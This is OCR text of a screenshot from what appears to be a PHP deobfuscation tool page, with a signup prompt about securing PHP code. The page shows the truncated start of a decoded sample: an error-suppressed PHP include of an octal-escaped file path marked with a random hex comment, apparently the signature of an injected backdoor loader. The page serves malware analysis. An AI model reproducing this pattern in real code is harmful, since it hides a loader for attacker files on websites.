
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*c5bff*/ @include
"\057var\057www\057tei\160el/\150ort\151cul\164ure\057